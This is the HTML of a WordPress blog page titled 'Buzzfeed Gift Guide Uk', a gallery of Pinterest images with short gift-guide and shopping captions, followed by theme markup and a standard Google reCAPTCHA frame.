<p><a href="https://i.pinimg.com/originals/f3/5e/ec/f35eec76517ded74271badd01d0faa5a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f3/5e/ec/f35eec76517ded74271badd01d0faa5a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> And one from Germany Deutschland, Here We Come </p>
<p><a href="https://i.pinimg.com/originals/f2/2f/ce/f22fce04cb72fb2c5a1fe5b8be956841.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f2/2f/ce/f22fce04cb72fb2c5a1fe5b8be956841.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> List of cloth diaper stores with FREE shipping &amp; low </p>
<p><a href="https://i.pinimg.com/originals/a9/c7/20/a9c7200f23147881668b1e69b571e0d8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a9/c7/20/a9c7200f23147881668b1e69b571e0d8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 31 Gifts That’ll Make Everyone Say “Ooh” When They Get </p>
<p><a href="https://i.pinimg.com/originals/e1/b4/3f/e1b43fc30e062b985bf956d90ed68e45.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e1/b4/3f/e1b43fc30e062b985bf956d90ed68e45.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 32 Totally Radical Gifts For Anyone Who Was A Kid In The </p>
<p><a href="https://i.pinimg.com/originals/4d/fe/55/4dfe55da7c351a59e9f7171460ce6fd0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4d/fe/55/4dfe55da7c351a59e9f7171460ce6fd0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Our Work — Studio Bartlett — Design, Branding &amp; Websites </p>
<p><a href="https://i.pinimg.com/originals/94/f9/6e/94f96e7e688470e8707ac08cbb8269e4.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/f9/6e/94f96e7e688470e8707ac08cbb8269e4.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bombay Sapphire&#039;s gin and tonic Gin and tonic, Gin, Bombay </p>
<p><a href="https://i.pinimg.com/originals/93/82/ea/9382ea53dd0db2bebeb8fde9e38b7dfc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/93/82/ea/9382ea53dd0db2bebeb8fde9e38b7dfc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Ultimate Mother&#039;s day Gift Guide Mother day gifts, Gift </p>
<p><a href="https://i.pinimg.com/originals/3f/0a/91/3f0a91b20f67d1953053aeb8f9a71083.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3f/0a/91/3f0a91b20f67d1953053aeb8f9a71083.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Drinking Lessons </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/buzzfeed/">#buzzfeed</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/gift/">#gift</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Buzzfeed Gift Guide Uk&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/a1b751b16825968608b9120de9774ff6.gif');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/42-hitchhikers-guide-to-the-galaxy-gif/" title="Buzzfeed Gift Guide Uk">
                                    42 Hitchhiker&#039;s Guide To The Galaxy Gif                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/42-hitchhikers-guide-to-the-galaxy-gif/" title="Buzzfeed Gift Guide Uk">
                            <span class="screen-reader-text">42 Hitchhiker&#039;s Guide To The Galaxy Gif</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/ad21c388ee13282e3f24e13443df0283.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/sydney-tv-guide-tv-listings/" title="Buzzfeed Gift Guide Uk">
		                            Sydney Tv Guide - Tv Listings                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/sydney-tv-guide-tv-listings/" title="Buzzfeed Gift Guide Uk">
                            <span class="screen-reader-text">Sydney Tv Guide - Tv Listings</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1012696 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-buzzfeed tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/buzzfeed-gift-guide-uk/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1012696 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-buzzfeed tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/buzzfeed-gift-guide-uk/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1012696 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-buzzfeed tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/buzzfeed-gift-guide-uk/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1012696 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-buzzfeed tag-gift tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/buzzfeed-gift-guide-uk/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 2, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768830367' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NQF-YJfYdtXhG-dZBlc6FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830371408');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>